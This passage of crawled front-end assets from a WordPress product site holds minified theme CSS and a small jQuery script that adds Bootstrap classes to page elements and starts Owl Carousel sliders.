format("truetype");font-weight:700;font-style:normal}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.ttf) format("truetype");font-weight:400;font-style:normal}.header-top{background:#e41853;padding:10px 0}.header-top a{font-size:14px;padding:0 10px}.header-top a:hover{opacity:.7}.header-top a:hover span{border:0}.header-top a span{border-bottom:1px solid;border-color:rgba(255,255,255,.3);padding:2px 4px}.main-header input:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#e41853}.main-header .input-group-text{border-color:#e41853}.main-header .header-main-nav .nav-item{border-right:1px solid #ededed}.main-header .header-main-nav .nav-item:last-child{border:0}.main-header .header-main-nav a:hover{color:#999 !important}.main-slider{background-position:center;background-attachment:fixed;padding-top:80px;padding-bottom:200px}.main-slider .item{background:rgba(228,24,83,.9)}.main-slider .slider-title{letter-spacing:2px}.ct-breadcrumb a{color:#858585;line-height:1.42857143}.product-box{border-bottom:1px solid #d1d1d1}.product .card-img{background:rgba(240,240,240,.9) !important}.product .owl-carousel{margin-top:-130px}.product .card-title{position:relative;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.product .card-title:hover{color:#e41853}.product .card-title:before{content:"";position:absolute;top:0;left:0;width:30px;display:block;border-top:2px solid #000}.our-blog .owl-nav .owl-prev{-webkit-transform:translateX(-85px);-ms-transform:translateX(-85px);transform:translateX(-85px)}.our-blog .owl-nav .owl-next{-webkit-transform:translateX(85px);-ms-transform:translateX(85px);transform:translateX(85px)}.call-to-action .call-to-action-text{letter-spacing:1.5px;font-weight:600}.call-to-action .call-to-action-box{background-position:center;background-attachment:fixed}.post-content .content-main-title{font-size:30px !important;margin-top:0 !important;margin-bottom:16px !important}.post-content .content-title{font-size:24px;margin-top:30px;margin-bottom:10px;line-height:1.1;color:#333}.post-content .border-style{padding-left:20px;padding-bottom:3px;position:relative}.post-content .border-style:before{content:"—";margin-right:5px;position:absolute;left:0}.post-content .page-quotation{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}.post-content .card,.post-content .card-title{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-content .card:hover{border-color:#e41853}.post-content .card:hover .card-title{color:#e41853}.sidebar-menu{border-left:1px solid #ededed}.sidebar-menu ul{padding-bottom:3rem !important}.sidebar-menu li{padding:8px 15px}.sidebar-menu li a{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.sidebar-menu li a:hover{color:#e41853 !important;text-decoration:underline}.post-box img{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a{color:#000 !important;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a:hover img{opacity:.7}.post-box a:hover .post-main-title{color:#e41853}.post-blog{border-bottom:1px solid #e7e7e7;padding-bottom:20px;margin-bottom:25px}.post-blog:last-child{border:0}footer.main-footer{background:#fff;font-size:12px}footer.main-footer a:hover{color:#ed1c24 !important}footer.main-footer ul a{color:#858585}footer.main-footer .list-group-item{padding-left:0 !important;padding-right:0 !important}footer.copyright{font-size:12px}footer.copyright .copyright-link{opacity:.5}footer.copyright .copyright-link a:hover{text-decoration:underline}.navbar-light .navbar-nav .nav-link,.main-header .header-main-nav .nav-item{text-transform:uppercase}.blog .post-thumbnail img{width:120px;height:120px;margin-right:3rem}.post-box img{margin:1rem}h1,h2,h3,h4,h5,h6,.entry-title{font-weight:700}.entry-title a{color:#404040}.post-content .sub-menu{padding:0 !important}.search .content-area .entry-header .entry-title,.post-type-archive .content-area .entry-header .entry-title{font-size:25px;margin:0}.inner-page-search-form #searchform{padding:2rem 0}.search .content-area .entry-header .entry-title{margin-bottom:1rem}#menu-product_nav li ul{display:none}#menu-product_nav li.ul-active ul{display:block}#menu-product-nav li.menu-item-has-children a{position:relative}#menu-product-nav li.menu-item-has-children a:before{content:"\f107";position:absolute;right:-20px;top:0;font-family:FontAwesome}#menu-product-nav li.menu-item-has-children ul li a:before{content:""}#menu-product-nav li.current-menu-item a:before,#menu-product-nav li.current-menu-parent a:before{content:"\f106"}a.readmore{color:#e41853 !important}.section-title{position:relative}.section-title:before{content:"";position:absolute;bottom:0;left:50%;width:30px;height:3px;background:#404040;border-top:3px solid;transform:translateX(-50%)}.sidebar-menu ul li ul{display:none}#menu-product-nav li.current-menu-item ul,#menu-product-nav li.current-menu-parent ul{display:block}#menu-product-nav li.current-menu-parent>a,#menu-product-nav li.current-menu-item>a{color:#ed1c24 !important}.wpcf7 select,.wpcf7 input{border-radius:0;padding:10px 15px;border:0;background:0 0;color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.3)}.wpcf7 input:focus,.wpcf7 textarea:focus{color:#fff;box-shadow:none;border-color:#fff;background:0 0}.wpcf7 textarea{padding:10px 15px;background:0 0;border-radius:0;border:1px solid rgba(255,255,255,.3)}.wpcf7 #contact_submit{border:1px solid;font-size:14px;padding:13px 48px;color:#000;border-color:transparent;text-transform:uppercase}.wpcf7 #contact_submit:hover{border:1px solid #fff;color:#fff;border-radius:0}.wpcf7 input::placeholder,.wpcf7 textarea::placeholder,.wpcf7 select::placeholder{color:rgba(255,255,255,.7);opacity:1}.wpcf7 input:-ms-input-placeholder,.wpcf7 textarea:-ms-input-placeholder,.wpcf7 select:-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 input::-ms-input-placeholder,.wpcf7 textarea::-ms-input-placeholder,.wpcf7 select::-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 select{color:rgba(255,255,255,.7)}span.wpcf7-not-valid-tip{color:#000 !important}div.wpcf7-validation-errors{color:#fff !important}div.wpcf7-mail-sent-ok{border:2px solid #000 !important;color:#fff !important;margin-top:0 !important}@media (max-width:1280px){.main-slider .slider-title{font-size:25px;margin-bottom:10px !important}#primary-menu{margin:0}#primary-menu li{padding-left:0 !important;padding-right:0 !important}.owl-nav{display:none}}@media (max-width:768px){.main-slider .slider-title{font-size:20px;margin-bottom:10px !important}}@media (max-width:750px){.section-title{font-size:25px}.main-slider .slider-title{font-size:20px}.main-header{padding:0 !important}.ct-header-logo{padding:20px 0 20px !important;text-align:center}.header-main-nav{padding-bottom:20px !important}.menu-main_menu-container ul{margin-left:0}.header-search-form{margin-bottom:20px}.blog .post-thumbnail img{margin:15px}.main-footer .menu-header-top-nav-container #menu-header-top-nav-1{margin-left:0}footer.copyright,.copyright-link{text-align:center !important}}

--- FILE ---
content_type: application/javascript
request_url: https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3
body_size: 628
content:
(function($){'use strict';jQuery(document).ready(function($){$("#primary-menu").addClass("nav justify-content-center");$("#primary-menu li").addClass("nav-item pl-3 pr-3");$("#primary-menu li a").addClass("nav-link color-black");$("footer section.widget").addClass("col-md-3");$("footer ul").addClass("list-group");$("footer ul li").addClass("list-group-item rounded-0 border-0 bg-none p-1");$("#custom-product-post div.post-thumbnail").addClass("card-img");$("#product-sidebar-nav ul").addClass("list-group");$("#product-sidebar-nav ul li").addClass("list-group-item rounded-0 border-0 bg-none");$("#product-sidebar-nav ul li a").addClass("color-black");$(".post-content ul").addClass("list-group m-0");$(".post-content ul li").addClass("list-group-item rounded-0 border-0 bg-none");$(".post-content ul li a").addClass("color-black");$(".navbar-collapse ul").addClass("navbar-nav pt-4 pt-lg-0");$(".navbar-collapse ul li").addClass("nav-item");$(".wpcf7 #contact_submit").addClass("btn btn-primary rounded-0 ct-btn bg-white");$(".header-top section").addClass("m-0");$(".header-top ul").addClass("list-group m-0 d-flex flex-row");$(".header-top ul li").addClass("list-group-item rounded-0 border-0 p-0 bg-none");$(".header-top ul li a").addClass("badge badge-light bg-none color-white font-weight-normal rounded-0");$('#main-slider').owlCarousel({loop:true,margin:10,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:1})
$('#owl-carousel-product').owlCarousel({loop:true,autoplay:true,autoplayTimeout:3000,margin:30,nav:false,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},600:{items:3},1000:{items:5}}})
$('#owl-carousel-blog').owlCarousel({loop:true,margin:30,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},1000:{items:2}}})});}(jQuery));